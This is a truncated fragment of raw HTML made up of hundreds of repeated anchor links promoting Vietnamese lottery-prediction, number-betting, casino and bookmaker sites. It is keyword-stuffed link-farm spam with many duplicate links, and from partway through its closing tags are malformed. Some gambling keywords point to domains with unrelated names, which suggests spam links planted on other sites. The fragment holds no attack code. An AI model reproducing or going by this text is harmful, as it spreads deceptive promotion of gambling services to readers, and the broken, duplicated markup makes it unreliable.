2</a><a href="http://phongthaydo.net/" target="_blank" rel="noopener">thông tin phòng thay đồ</a><a href="http://thethaovua.football/" target="_blank" rel="noopener">the thao vua</a><a href="http://binggo.info/" target="_blank" rel="noopener">app đánh lô đề</a><a href="http://dudoanxoso.top/" target="_blank" rel="noopener">dudoanxoso</a><a href="http://giaidacbiet.net/" target="_blank" rel="noopener">xổ số giải đặc biệt</a><a href="http://homnayxoso.net/" target="_blank" rel="noopener">hôm nay xổ số</a><a href="http://keoso.info/" target="_blank" rel="noopener">kèo đẹp hôm nay</a><a href="http://ketquaxoso.club/" target="_blank" rel="noopener">ketquaxoso</a><a href="http://kq-xs.net/" target="_blank" rel="noopener">kq xs</a><a href="http://kqxosomiennam.net/" target="_blank" rel="noopener">kqxsmn</a><a href="http://soicaubamien.net/" target="_blank" rel="noopener">soi cầu ba miền</a><a href="http://soicauthongke.net/" target="_blank" rel="noopener">soi cau thong ke</a><a href="http://sxkt.org/" target="_blank" rel="noopener">sxkt hôm nay</a><a href="http://thegioixoso.info/" target="_blank" rel="noopener">thế giới xổ số</a><a href="http://webxoso.org/" target="_blank" rel="noopener">xổ số 24h</a><a href="http://xo-so.org/" target="_blank" rel="noopener">xo.so</a><a href="http://xoso3mien.info/" target="_blank" rel="noopener">xoso3mien</a><a href="http://xosobamien.top/" target="_blank" rel="noopener">xo so ba mien</a><a href="http://xosodacbiet.org/" target="_blank" rel="noopener">xoso dac biet</a><a href="http://xosodientoan.info/" target="_blank" rel="noopener">xosodientoan</a><a href="http://xosodudoan.net/" target="_blank" rel="noopener">xổ số dự đoán</a><a href="http://vesochieuxo.org/" target="_blank" rel="noopener">vé số chiều xổ</a><a href="http://xosoketqua.net/" target="_blank" rel="noopener">xoso ket qua</a><a href="http://xosokienthiet.top/" target="_blank" rel="noopener">xosokienthiet</a><a href="http://xosokq.org/" target="_blank" rel="noopener">xoso kq hôm nay</a><a href="http://xosokt.net/" target="_blank" rel="noopener">xoso kt</a><a href="http://xosomega.net/" target="_blank" rel="noopener">xổ số mega</a><a href="http://xosomoingay.org/" target="_blank" rel="noopener">xổ số mới nhất hôm nay</a><a href="http://xosotructiep.info/" target="_blank" rel="noopener">xoso truc tiep</a><a href="http://xosoviet.org/" target="_blank" rel="noopener">xoso Việt</a><a href="http://xs3mien.org/" target="_blank" rel="noopener">SX3MIEN</a><a href="http://xsdudoan.net/" target="_blank" rel="noopener">xs dự đoán</a><a href="http://xsmienbac.org/" target="_blank" rel="noopener">xs mien bac hom nay</a><a href="http://xsmiennam.net/" target="_blank" rel="noopener">xs miên nam</a><a href="http://xsmientrung.net/" target="_blank" rel="noopener">xsmientrung</a><a href="http://xsmnvn.net/" target="_blank" rel="noopener">xsmn thu 7</a><a href="http://CONSOMAYMAN.ORG/" target="_blank" rel="noopener">con số may mắn hôm nay</a><a href="http://dudoanbactrungnam.com/" target="_blank" rel="noopener">KQXS 3 miền Bắc Trung Nam Nhanh</a><a href="http://dudoanxoso3mien.net/" target="_blank" rel="noopener">dự đoán xổ số 3 miền</a><a href="http://doxoso.net/" target="_blank" rel="noopener">dò vé số</a><a href="http://dudoanxosovn.com/" target="_blank" rel="noopener">du doan xo so hom nay</a><a href="http://ketquaxoso2023.com/" target="_blank" rel="noopener">ket qua xo xo</a><a href="http://ketquaxosovn.org/" target="_blank" rel="noopener">ket qua xo so.vn</a><a href="http://xosotrungthuong.com/" target="_blank" rel="noopener">trúng thưởng xo so</a><a href="http://kqxosoonline.org/" target="_blank" rel="noopener">kq xoso trực tiếp</a><a href="http://kqxs-vn.com/" target="_blank" rel="noopener">ket qua xs</a><a href="http://kqxs247.org/" target="_blank" rel="noopener">kqxs 247</a><a href="http://somiennam.net/" target="_blank" rel="noopener">số miền nam</a><a href="http://x0s0.com/" target="_blank" rel="noopener">s0x0 mienbac</a><a href="http://xosobamieno.org/" target="_blank" rel="noopener">xosobamien hôm nay</a><a href="http://sodephomnay.org/" target="_blank" rel="noopener">số đẹp hôm nay</a><a href="http://sodephomnayonline.com/" target="_blank" rel="noopener">số đẹp trực tuyến</a><a href="http://sodephomnayonline.net/" target="_blank" rel="noopener">nuôi số đẹp</a><a href="http://xosohomqua.com/" target="_blank" rel="noopener">xo so hom qua</a><a href="http://xosoketqua.info/" target="_blank" rel="noopener">xoso ketqua</a><a href="http://xosoketquaonline.com/" target="_blank" rel="noopener">xstruc tiep hom nay</a><a href="http://xosokienthietonline.com/" target="_blank" rel="noopener">xổ số kiến thiết trực tiếp</a><a href="http://xosokq.info/" target="_blank" rel="noopener">xổ số kq hôm nay</a><a href="http://xosokqonline.com/" target="_blank" rel="noopener">so xo kq trực tuyen</a><a href="http://xosokqonline.net/" target="_blank" rel="noopener">kết quả xổ số miền bắc trực tiếp</a><a href="http://xosomiennam2023.com/" target="_blank" rel="noopener">xo so miền nam</a><a href="http://xosotructiep.top/" target="_blank" rel="noopener">xổ số miền nam trực tiếp</a><a href="http://xosotructiephomnay.com/" target="_blank" rel="noopener">trực tiếp xổ số hôm nay</a><a href="http://kqxoso-online.com/" target="_blank" rel="noopener">ket wa xs</a><a href="http://kqxoso2023.com/" target="_blank" rel="noopener">KQ XOSO</a><a href="http://xosotructieponline.net/" target="_blank" rel="noopener">xoso online</a><a href="http://xosotructuyen.net/" target="_blank" rel="noopener">xo so truc tiep hom nay</a><a href="http://xstt.org/" target="_blank" rel="noopener">xstt</a><a href="http://somienbac.net/" target="_blank" rel="noopener">so mien bac trong ngày</a><a href="http://kqxs3mien.org/" target="_blank" rel="noopener">KQXS3M</a><a href="http://doxoso.org/" target="_blank" rel="noopener">số so mien bac</a><a href="http://dudoanxoso-online.com/" target="_blank" rel="noopener">du doan xo so online</a><a href="http://dudoanxoso2023.com/" target="_blank" rel="noopener">du doan cau lo</a><a href="http://kenovn.net/" target="_blank" rel="noopener">xổ số keno</a><a href="http://kqxsvn.org/" target="_blank" rel="noopener">kqxs vn</a><a href="http://kqxosobet.com/" target="_blank" rel="noopener">KQXOSO</a><a href="http://kqxs888.org/" target="_blank" rel="noopener">KQXS hôm nay</a><a href="http://kqxosobet.org/" target="_blank" rel="noopener">trực tiếp kết quả xổ số ba miền</a><a href="http://sodepmoingay.net/" target="_blank" rel="noopener">cap lo dep nhat hom nay</a><a href="http://soicau2023.org/" target="_blank" rel="noopener">soi cầu chuẩn hôm nay</a><a href="http://soketquaonline.com/" target="_blank" rel="noopener">so ket qua xo so</a><a href="http://tinxoso.net/" target="_blank" rel="noopener">Xem kết quả xổ số nhanh nhất</a><a href="http://xs3mien2023.com/" target="_blank" rel="noopener">SX3MIEN</a><a href="http://xsmb2023.net/" target="_blank" rel="noopener">XSMB chủ nhật</a><a href="http://kqxsmn2023.com/" target="_blank" rel="noopener">KQXSMN</a><a href="http://kqxsonline.net/" target="_blank" rel="noopener">kết quả mở giải trực tuyến</a><a href="http://chotsodep.org/" target="_blank" rel="noopener">Giờ vàng chốt số Online</a><a href="http://danhconnao.com/" target="_blank" rel="noopener">Đánh Đề Con Gì</a><a href="http://doxoso.net/" target="_blank" rel="noopener">dò số miền nam</a><a href="http://doxoso365.org/" target="_blank" rel="noopener">dò vé số hôm nay</a><a href="http://giaimongconso.com/" target="_blank" rel="noopener">so mo so de</a><a href="http://lobachthu.net/" target="_blank" rel="noopener">bach thủ lô đẹp nhất hôm nay</a><a href="http://loclamoingay.com/" target="_blank" rel="noopener">cầu đề hôm nay</a><a href="http://minhchinh88.com/" target="_blank" rel="noopener">kết quả xổ số kiến thiết toàn quốc</a><a href="http://one88bets.com/" target="_blank" rel="noopener">cau dep 88</a><a href="http://rongbachkimxs.com/" target="_blank" rel="noopener">xsmb rong bach kim</a><a href="http://ketquaxs2023.com/" target="_blank" rel="noopener">ket qua xs 2023</a><a href="http://chotsomoingay.com/" target="_blank" rel="noopener">dự đoán xổ số hàng ngày</a><a href="http://conmade.net/" target="_blank" rel="noopener">Bạch thủ đề miền Bắc</a><a href="http://soicaumb2023.com/" target="_blank" rel="noopener">Soi Cầu MB thần tài</a><a href="http://soicaumienbacvip.org/" target="_blank" rel="noopener">soi cau vip 247</a><a href="http://soicautot.org/" target="_blank" rel="noopener">soi cầu tốt</a><a href="http://soicauviet2023.com/" target="_blank" rel="noopener">soi cầu miễn phí</a><a href="http://soicauviethn.com/" target="_blank" rel="noopener">soi cau mb vip</a><a href="http://xsmbhomnay.net/" target="_blank" rel="noopener">xsmb hom nay</a><a href="http://xsvietlott.net/" target="_blank" rel="noopener">xs vietlott</a><a href="http://xsmnhomnay.com/" target="_blank" rel="noopener">xsmn hôm nay</a><a href="http://lodep.net/" target="_blank" rel="noopener">cầu lô đẹp</a><a href="http://lodephn.com/" target="_blank" rel="noopener">thống kê lô kép xổ số miền Bắc</a><a href="http://quaythumn.com/" target="_blank" rel="noopener">quay thử xsmn</a><a href="http://quaythuthantai.com/" target="_blank" rel="noopener">xổ số thần tài</a><a href="http://quaythuxsmt.com/" target="_blank" rel="noopener">Quay thử XSMT</a><a href="http://xosochieunay.net/" target="_blank" rel="noopener">xổ số chiều nay</a><a href="http://xosomiennamhn.com/" target="_blank" rel="noopener">xo so mien nam hom nay</a><a href="http://xosouytin.net/" target="_blank" rel="noopener">web đánh lô đề trực tuyến uy tín</a><a href="http://xshomnay.com/" target="_blank" rel="noopener">KQXS hôm nay</a><a href="http://xsmb24.com/" target="_blank" rel="noopener">xsmb ngày hôm nay</a><a href="http://xsmthomnay.com/" target="_blank" rel="noopener">XSMT chủ nhật</a><a href="http://xspower.org/" target="_blank" rel="noopener">xổ số Power 6/55</a><a href="http://atrungroy.com/" target="_blank" rel="noopener">KQXS A trúng roy</a><a href="http://caothuchotso.net/" target="_blank" rel="noopener">cao thủ chốt số</a><a href="http://sodacbiet.org/" target="_blank" rel="noopener">bảng xổ số đặc biệt</a><a href="http://soicau365.org/" target="_blank" rel="noopener">soi cầu 247 vip</a><a href="http://soicau666bet.com/" target="_blank" rel="noopener">soi cầu wap 666</a><a href="http://soicau888bet.com/" target="_blank" rel="noopener">Soi cầu miễn phí 888 VIP</a><a href="http://soilochuan.com/" target="_blank" rel="noopener">Soi Cau Chuan MB</a><a href="http://sodocdac.org/" target="_blank" rel="noopener">độc thủ de</a><a href="http://somienbac.org/" target="_blank" rel="noopener">số miền bắc</a><a href="http://thantaichoso.net/" target="_blank" rel="noopener">thần tài cho số<a><a href="http://thantaigocua.net/" target="_blank" rel="noopener">Kết quả xổ số thần tài<a><a href="http://tructiepxoso88.com/" target="_blank" rel="noopener">Xem trực tiếp xổ số<a><a href="http://xinsothantai.com/" target="_blank" rel="noopener">XIN SỐ THẦN TÀI THỔ ĐỊA<a><a href="http://xlot88.com/" target="_blank" rel="noopener">Cầu lô số đẹp<a><a href="http://xoso24.org/" target="_blank" rel="noopener">lô đẹp vip 24h<a><a href="http://xoso888bet.com/" target="_blank" rel="noopener">soi cầu miễn phí 888<a><a href="http://xosochieunay.org/" target="_blank" rel="noopener">xổ số kiến thiết chiều nay<a><a href="http://xosohangtuan.com/" target="_blank" rel="noopener">XSMN thứ 7 hàng tuần<a><a href="http://xosohay.net/" target="_blank" rel="noopener">Kết quả Xổ số Hồ Chí Minh<a><a href="http://xosomoinha.com/" target="_blank" rel="noopener">nhà cái xổ số Việt Nam<a><a href="http://xsdaiphat.net/" target="_blank" rel="noopener">Xổ Số Đại Phát<a><a href="http://xshn.org/" target="_blank" rel="noopener">Xổ số mới nhất Hôm Nay<a><a href="http://xsmb24h.net/" target="_blank" rel="noopener">so xo mb hom nay<a><a href="http://xsmb88.org/" target="_blank" rel="noopener">xxmb88<a><a href="http://xsmbdaiphat.com/" target="_blank" rel="noopener">quay thu mb<a><a href="http://xsminhchinh.com/" target="_blank" rel="noopener">Xo so Minh Chinh<a><a href="http://xsminhngoc.org/" target="_blank" rel="noopener">XS Minh Ngọc trực tiếp hôm nay<a><a href="http://xsmn88.net/" target="_blank" rel="noopener">XSMN 88<a><a href="http://xstd88.com/" target="_blank" rel="noopener">XSTD<a><a href="http://xsthantai.org/" target="_blank" rel="noopener">xs than tai<a><a href="http://xsuytin.com/" target="_blank" rel="noopener">xổ số UY TIN NHẤT<a><a href="http://xsvietlott88.com/" target="_blank" rel="noopener">xs vietlott 88<a><a href="http://soicauchuan.org/" target="_blank" rel="noopener">SOI CẦU SIÊU CHUẨN<a><a href="http://soicauviet88.com/" target="_blank" rel="noopener">SoiCauViet<a><a href="http://sodepvn.org/" target="_blank" rel="noopener">lô đẹp hôm nay vip<a><a href="http://ketquaxshn.com/" target="_blank" rel="noopener">ket qua so xo hom nay<a><a href="http://kqxsmb30ngay.net/" target="_blank" rel="noopener">kqxsmb 30 ngày<a><a href="http://dudoanxs3m.com/" target="_blank" rel="noopener">dự đoán xổ số 3 miền<a><a href="http://3cang88.net/" target="_blank" rel="noopener">Soi cầu 3 càng chuẩn xác<a><a href="http://baolo.today/" target="_blank" rel="noopener">bạch thủ lô<a><a href="http://baolochuan.com/" target="_blank" rel="noopener">nuoi lo chuan<a><a href="http://baolotoday.com/" target="_blank" rel="noopener">bắt lô chuẩn theo ngày<a><a href="http://kqxoso.top/" target="_blank" rel="noopener">kq xo-so<a><a href="http://lo3cang.net/" target="_blank" rel="noopener">lô 3 càng<a><a href="http://lode247.org/" target="_blank" rel="noopener">nuôi lô đề siêu vip<a><a href="http://loxien.com/" target="_blank" rel="noopener">cầu Lô Xiên XSMB<a><a href="http://luansode.net/" target="_blank" rel="noopener">đề về bao nhiêu<a><a href="http://soicaunhanh.org/" target="_blank" rel="noopener">Soi cầu x3<a><a href="http://xstoday.net/" target="_blank" rel="noopener">xổ số kiến thiết ngày hôm nay<a><a href="http://quayxoso.org/" target="_blank" rel="noopener">quay thử xsmt<a><a href="http://tructiepxosomn.com/" target="_blank" rel="noopener">truc tiep kết quả sxmn<a><a href="http://xoso-tructiep.com/" target="_blank" rel="noopener">trực tiếp miền bắc<a><a href="http://xoso-vn.org/" target="_blank" rel="noopener">kết quả xổ số chấm vn<a><a href="http://xoso2023.net/" target="_blank" rel="noopener">bảng xs đặc biệt năm 2023<a><a href="http://xsmbbet.com/" target="_blank" rel="noopener">soi cau xsmb<a><a href="http://xosohn.org/" target="_blank" rel="noopener">xổ số hà nội hôm nay<a><a href="http://xosomientrung2023.com/" target="_blank" rel="noopener">sxmt<a><a href="http://xosotoday.com/" target="_blank" rel="noopener">xsmt hôm nay<a><a href="http://xosotructiepmb.com/" target="_blank" rel="noopener">xs truc tiep mb<a><a href="http://kqxosoonline.com/" target="_blank" rel="noopener">ketqua xo so online<a><a href="http://kqxs-online.com/" target="_blank" rel="noopener">kqxs online<a><a href="http://tinxoso.org/" target="_blank" rel="noopener">xo số hôm nay<a><a href="http://xs3mien2023.org/" target="_blank" rel="noopener">XS3M<a><a href="http://tinxosohomnay.com/" target="_blank" rel="noopener">Tin xs hôm nay<a><a href="http://xsmn2023.com/" target="_blank" rel="noopener">xsmn thu2<a><a href="http://xsmnbet.com/" target="_blank" rel="noopener">XSMN hom nay<a><a href="http://xstructiep.org/" target="_blank" rel="noopener">xổ số miền bắc trực tiếp hôm nay<a><a href="http://xoso2023.org/" target="_blank" rel="noopener">SO XO<a><a href="http://xsmb2023.org/" target="_blank" rel="noopener">xsmb<a><a href="http://xsmn2023.net/" target="_blank" rel="noopener">sxmn hôm nay<a><a href="http://188betlink.top/" target="_blank" rel="noopener">188betlink<a><a href="http://188betxs.com/" target="_blank" rel="noopener">188 xo so<a><a href="http://soicaubet88.com/" target="_blank" rel="noopener">soi cầu vip 88<a><a href="http://lotoviet.net/" target="_blank" rel="noopener">lô tô việt<a><a href="http://vietloto.net/" target="_blank" rel="noopener">soi lô việt<a><a href="http://xs247.org/" target="_blank" rel="noopener">XS247<a><a href="http://xs3m.org/" target="_blank" rel="noopener">xs ba miền<a><a href="http://sodep88.org/" target="_blank" rel="noopener">chốt lô đẹp nhất hôm nay<a><a href="http://chotsodep.net/" target="_blank" rel="noopener">chốt số xsmb<a><a href="http://choiloto.org/" target="_blank" rel="noopener">CHƠI LÔ TÔ<a><a href="http://soicauhn.com/" target="_blank" rel="noopener">soi cau mn hom nay<a><a href="http://choilo.net/" target="_blank" rel="noopener">chốt lô chuẩn<a><a href="http://dudoanxsmt.org/" target="_blank" rel="noopener">du doan sxmt<a><a href="http://dudoanxosoonline.com/" target="_blank" rel="noopener">dự đoán xổ số online<a><a href="http://topbetvn.org/" target="_blank" rel="noopener">rồng bạch kim chốt 3 càng miễn phí hôm nay<a><a href="http://slotvn.org/" target="_blank" rel="noopener">thống kê lô gan miền bắc<a><a href="http://bacarat68.net/" target="_blank" rel="noopener">dàn đề lô<a><a href="http://bacaratvn.net/" target="_blank" rel="noopener">Cầu Kèo Đặc Biệt<a><a href="http://luckyslotgames.net/" target="_blank" rel="noopener">chốt cầu may mắn<a><a href="http://luckyslotvn.com/" target="_blank" rel="noopener">kết quả xổ số miền bắc hôm<a><a href="http://slot777luck.com/" target="_blank" rel="noopener">Soi cầu vàng 777<a><a href="http://gamebai168.net/" target="_blank" rel="noopener">thẻ bài online<a><a href="http://baccara88.net/" target="_blank" rel="noopener">du doan mn 888<a><a href="http://baccaravn.com/" target="_blank" rel="noopener">soi cầu miền nam vip<a><a href="http://luckydrawing.net/" target="_blank" rel="noopener">soi cầu mt vip<a><a href="http://topbet365.org/" target="_blank" rel="noopener">dàn de hôm nay<a><a href="http://777phattai.net/" target="_blank" rel="noopener">7 cao thủ chốt số<a><a href="http://777slotvn.com/" target="_blank" rel="noopener">soi cau mien phi 777<a><a href="http://loc777.org/" target="_blank" rel="noopener">7 cao thủ chốt số nức tiếng<a><a href="http://soicau777.org/" target="_blank" rel="noopener">3 càng miền bắc<a><a href="http://xuvang777.org/" target="_blank" rel="noopener">rồng bạch kim 777<a><a href="http://baccarist.net/" target="_blank" rel="noopener">dàn de bất bại<a><a href="http://onnews88.com/" target="_blank" rel="noopener">on news<a><a href="http://ddxsmn.com/" target="_blank" rel="noopener">ddxsmn<a><a href="https://188betlive.net/" target="_blank" rel="noopener">188bet<a><a href="https://w88nhanh.org/" target="_blank" rel="noopener">w88<a><a href="https://w88live.org/" target="_blank" rel="noopener">w88<a><a href="https://789betvip-vn.net/" target="_blank" rel="noopener">789bet<a><a href="https://tf88dangnhap.org/" target="_blank" rel="noopener">tf88<a><a href="https://sin88vn.org/" target="_blank" rel="noopener">sin88<a><a href="https://suvipvn.com/" target="_blank" rel="noopener">suvip<a><a href="https://sunwin-vn.org/" target="_blank" rel="noopener">sunwin<a><a href="https://tf88casino.org/" target="_blank" rel="noopener">tf88<a><a href="https://five88casino.org/" target="_blank" rel="noopener">five88<a><a href="https://12betvn.org/" target="_blank" rel="noopener">12bet<a><a href="https://sv88-vn.com/" target="_blank" rel="noopener">sv88<a><a href="https://vn88live.org/" target="_blank" rel="noopener">vn88<a><a href="https://top10nhacaiuytin.org/" target="_blank" rel="noopener">Top 10 nhà cái uy tín<a><a href="https://sky88.life/" target="_blank" rel="noopener">sky88<a><a href="https://iwins.life/" target="_blank" rel="noopener">iwin<a><a href="https://lucky88vn.best/" target="_blank" rel="noopener">lucky88<a><a href="https://nhacaisin88.life/" target="_blank" rel="noopener">nhacaisin88<a><a href="https://oxbet.agency/" target="_blank" rel="noopener">oxbet<a><a href="https://m88live.org/" target="_blank" rel="noopener">m88<a><a href="https://vn88slot.net/" target="_blank" rel="noopener">vn88<a><a href="https://w88vn.org/" target="_blank" rel="noopener">w88<a><a href="https://789betvip-vn.org/" target="_blank" rel="noopener">789bet<a><a href="https://tai-iwin.net/" target="_blank" rel="noopener">iwin<a><a href="https://f8betvn.life/" target="_blank" rel="noopener">f8bet<a><a href="https://ri-o66.com/" target="_blank" rel="noopener">rio66<a><a href="https://rio66.life/" target="_blank" rel="noopener">rio66<a><a href="https://lucky88vn.today/" target="_blank" rel="noopener">lucky88<a><a href="https://oxbet.digital/" target="_blank" rel="noopener">oxbet<a><a href="https://vn88zalo.com/" target="_blank" rel="noopener">vn88<a><a href="https://188betlink-vn.com/" target="_blank" rel="noopener">188bet<a><a href="https://789betvip-vn.com/" target="_blank" rel="noopener">789bet<a><a href="https://may88-vn.com/" target="_blank" rel="noopener">May-88<a><a href="https://five88win.net/" target="_blank" rel="noopener">five88<a><a href="https://one88-vn.net/" target="_blank" rel="noopener">one88<a><a href="https://sin88win.net/" target="_blank" rel="noopener">sin88<a><a href="https://bk8.top/" target="_blank" rel="noopener">bk8<a><a href="https://8xbet.ltd/" target="_blank" rel="noopener">8xbet<a><a href="https://oxbet.digital/" target="_blank" rel="noopener">oxbet<a><a href="https://mu-88.com/" target="_blank" rel="noopener">MU88<a><a href="https://188betlive.org/" target="_blank" rel="noopener">188BET<a><a href="https://sv88-vn.net/" target="_blank" rel="noopener">SV88<a><a href="https://rio66live.org" target="_blank" rel="noopener">RIO66<a><a href="https://onbet88.club" target="_blank" rel="noopener">ONBET88<a><a href="https://188betlinkvn.com" target="_blank" rel="noopener">188bet<a><a href="https://m88linkvao.net/" target="_blank" rel="noopener">M88<a><a href="https://m88vn.org/" target="_blank" rel="noopener">M88<a><a href="https://sv88vip.net/" target="_blank" rel="noopener">SV88<a><a href="https://jun8868.life/" target="_blank" rel="noopener">Jun-68<a><a href="https://jun88vn.org/" target="_blank" rel="noopener">Jun-88<a><a href="https://one88vin.org/" target="_blank" rel="noopener">one88<a><a href="https://game-iwin.com/" target="_blank" rel="noopener">iwin<a><a href="https://v9-bet.org/" target="_blank" rel="noopener">v9bet<a><a href="https://w388-vn.org/" target="_blank" rel="noopener">w388<a><a href="https://oxbet.media/" target="_blank" rel="noopener">OXBET<a><a href="https://w388-vn.org/" target="_blank" rel="noopener">w388<a><a href="https://w388.work/" target="_blank" rel="noopener">w388<a><a href="https://onbet188.vip/" target="_blank" rel="noopener">onbet<a><a href="https://onbet666.org/" target="_blank" rel="noopener">onbet<a><a href="https://onbet66vn.com/" target="_blank" rel="noopener">onbet<a><a href="https://onbet88-vn.net/" target="_blank" rel="noopener">onbet88<a><a href="https://onbet88-vn.org/" target="_blank" rel="noopener">onbet88<a><a href="https://onbet88vns.com/" target="_blank" rel="noopener">onbet88<a><a href="https://onbet88vn.vip/" target="_blank" rel="noopener">onbet88<a><a href="https://onbet99-vn.com/" target="_blank" rel="noopener">onbet<a><a href="https://onbetvns.com/" target="_blank" rel="noopener">onbet<a><a href="https://onbet-vn.vip/" target="_blank" rel="noopener">onbet<a><a href="https://onbet88vn.net/" target="_blank" rel="noopener">onbet<a><a href="https://qh-88.net/" target="_blank" rel="noopener">qh88<a><a href="https://mu-88.com/" target="_blank" rel="noopener">mu88<a><a href="https://nhacaiuytinso1.org/" target="_blank" rel="noopener">Nhà cái uy tín<a><a href="https://pog79.club/" target="_blank" rel="noopener">pog79<a><a href="https://vp777.win/" target="_blank" rel="noopener">vp777<a><a href="https://vp777.app/" target="_blank" rel="noopener">vp777<a><a href="https://vipbet.life/" target="_blank" rel="noopener">vipbet<a><a href="https://vipbet.best/" target="_blank" rel="noopener">vipbet<a><a href="https://uk88.vegas/" target="_blank" rel="noopener">uk88<a><a href="https://uk88.media/" target="_blank" rel="noopener">uk88<a><a href="https://typhu88.wtf/" target="_blank" rel="noopener">typhu88<a><a href="https://typhu88.fit/" target="_blank" rel="noopener">typhu88<a><a href="https://tk88.vegas/" target="_blank" rel="noopener">tk88<a><a href="https://tk88.live/" target="_blank" rel="noopener">tk88<a><a href="https://sm66.win/" target="_blank" rel="noopener">sm66<a><a href="https://sm66.vegas/" target="_blank" rel="noopener">sm66<a><a href="https://me88.me/" target="_blank" rel="noopener">me88<a><a href="https://me88.fit/" target="_blank" rel="noopener">me88<a><a href="https://8live.work/" target="_blank" rel="noopener">8live<a><a href="https://8live.fit/" target="_blank" rel="noopener">8live<a><a href="https://8live.work/" target="_blank" rel="noopener">8live</a><a href="https://sm66.vegas/" target="_blank" rel="noopener">sm66</a><a href="https://me88.fit/" target="_blank" rel="noopener">me88</a><a href="https://win79.vegas/" target="_blank" rel="noopener">win79</a><a href="https://8live.fit/" target="_blank" rel="noopener">8live</a><a href="https://sm66.win/" target="_blank" rel="noopener">sm66</a><a href="https://me88.me/" target="_blank" rel="noopener">me88</a><a href="https://win79.fit/" target="_blank" rel="noopener">win79</a><a href="https://pog79.club/" target="_blank" rel="noopener">pog79</a><a href="https://pog79.life/" target="_blank" rel="noopener">pog79</a><a href="https://vp777.win/" target="_blank" rel="noopener">vp777</a><a href="https://vp777.app/" target="_blank" rel="noopener">vp777</a><a href="https://uk88.vegas/" target="_blank" rel="noopener">uk88</a><a href="https://uk88.media/" target="_blank" rel="noopener">uk88</a><a href="https://tk88.vegas/" target="_blank" rel="noopener">tk88</a><a href="https://tk88.live/" target="_blank" rel="noopener">tk88</a><a href="https://luck8.win/" target="_blank" rel="noopener">luck8</a><a href="https://luck8.best/" target="_blank" rel="noopener">luck8</a><a href="https://kingbet86.live/" target="_blank" rel="noopener">kingbet86</a><a href="https://kingbet86.life/" target="_blank" rel="noopener">kingbet86</a><a href="https://k188.link/" target="_blank" rel="noopener">k188</a><a href="https://k188.best/" target="_blank" rel="noopener">k188</a><a href="https://hr99.life/" target="_blank" rel="noopener">hr99</a><a href="https://hr99.best/" target="_blank" rel="noopener">hr99</a><a href="https://123b.rip/" target="_blank" rel="noopener">123b</a><a href="https://8xbetvn.run/" target="_blank" rel="noopener">8xbetvn</a><a href="https://vipbet.life/" target="_blank" rel="noopener">vipbet</a><a href="https://sv66.fit/" target="_blank" rel="noopener">sv66</a><a href="https://zbet.life/" target="_blank" rel="noopener">zbet</a><a href="https://taisunwin-vn.com/" target="_blank" rel="noopener">taisunwin-vn</a><a href="https://typhu88.fit/" target="_blank" rel="noopener">typhu88</a><a href="https://vn138.club/" target="_blank" rel="noopener">vn138</a><a href="https://vwin.work/" target="_blank" rel="noopener">vwin</a><a href="https://vwin.best/" target="_blank" rel="noopener">vwin</a><a href="https://vi68.best/" target="_blank" rel="noopener">vi68</a><a href="https://ee88.fit/" target="_blank" rel="noopener">ee88</a><a href="https://1xbet.vegas/" target="_blank" rel="noopener">1xbet</a><a href="https://rio66.vip/" target="_blank" rel="noopener">rio66</a><a href="https://zbet.run/" target="_blank" rel="noopener">zbet</a><a href="https://vn138.xyz/" target="_blank" rel="noopener">vn138</a><a href="https://i9betvip.net/" target="_blank" rel="noopener">i9betvip</a><a href="https://fi88club.co/" target="_blank" rel="noopener">fi88club</a><a href="https://cf68.best/" target="_blank" rel="noopener">cf68</a><a href="https://onbet88.biz/" target="_blank" rel="noopener">onbet88</a><a href="https://ee88.cash/" target="_blank" rel="noopener">ee88</a><a href="https://typhu88.wtf/" target="_blank" rel="noopener">typhu88</a><a href="https://onbet.agency/" target="_blank" rel="noopener">onbet</a><a href="https://onbetkhuyenmai.com/" target="_blank" rel="noopener">onbetkhuyenmai</a><a href="https://12bet-moblie.com/" target="_blank" rel="noopener">12bet-moblie</a><a href="https://12betmoblie.com/" target="_blank" rel="noopener">12betmoblie</a><a href="https://taimienphi247.net/" target="_blank" rel="noopener">taimienphi247</a><a href="https://vi68clup.com/" target="_blank" rel="noopener">vi68clup</a><a href="https://cf68clup.com/" target="_blank" rel="noopener">cf68clup</a><a href="https://vipbet.best/" target="_blank" rel="noopener">vipbet</a><a href="https://i9bet.biz/" target="_blank" rel="noopener">i9bet</a><a href="https://qh88f.org/" target="_blank" rel="noopener">qh88</a><a href="https://onb123.com/" target="_blank" rel="noopener">onb123</a><a href="https://onbef88.xyz/" target="_blank" rel="noopener">onbef</a><a href="https://on889.com/" target="_blank" rel="noopener">soi cầu</a><a href="https://onb188.com/" target="_blank" rel="noopener">nổ hũ</a><a href="https://onbe188.com/" target="_blank" rel="noopener">bắn cá</a><a href="https://onbe666.com/" target="_blank" rel="noopener">đá gà</a><a href="https://onbe888.com/" target="_blank" rel="noopener">đá gà</a><a href="https://onbef188.online/" target="_blank" rel="noopener">game bài</a><a href="https://onbef188.xyz/" target="_blank" rel="noopener">casino</a><a href="https://onbef88.online/" target="_blank" rel="noopener">soi cầu</a><a href="https://onbet124.online/" target="_blank" rel="noopener">xóc đĩa</a><a href="https://onbet124.xyz/" target="_blank" rel="noopener">game bài</a><a href="https://onbet188.xyz/" target="_blank" rel="noopener">giải mã giấc mơ</a><a href="https://onbet246.xyz/" target="_blank" rel="noopener">bầu cua</a><a href="https://onbt123.com/" target="_blank" rel="noopener">slot game</a><a href="https://onbt124.com/" target="_blank" rel="noopener">casino</a><a href="https://onbt156.com/" target="_blank" rel="noopener">nổ hủ</a><a href="https://actual-alcaudete.com/" target="_blank" rel="noopener">dàn đề</a><a href="https://hoteldelapaixhh.com/" target="_blank" rel="noopener">Bắn cá</a><a href="https://devonhouseassistedliving.com/" target="_blank" rel="noopener">casino</a><a href="https://formagri40.com/" target="_blank" rel="noopener">dàn đề</a><a href="https://getframd.com/" target="_blank" rel="noopener">nổ hũ</a><a href="https://allsoulsinvergowrie.org/" target="_blank" rel="noopener">tài xỉu</a><a href="https://ledmii.com/" target="_blank" rel="noopener">slot game</a><a href="https://memorablemoi.com/" target="_blank" rel="noopener">casino</a><a href="https://moniquewilson.com/" target="_blank" rel="noopener">bắn cá</a><a href="https://omonia.org/" target="_blank" rel="noopener">đá gà</a><a href="https://sonnymovie.com/" target="_blank" rel="noopener">game bài</a><a href="https://techobox.com/" target="_blank" rel="noopener">thể thao</a><a href="https://ontripwire.com/" target="_blank" rel="noopener">game bài</a><a href="https://kqxs-mb.com/" target="_blank" rel="noopener">soi cầu</a><a href="https://kqxs-mn.com/" target="_blank" rel="noopener">kqss</a><a href="https://kqxs-mt.com/" target="_blank" rel="noopener">soi cầu</a><a href="https://onbt88.com/" target="_blank" 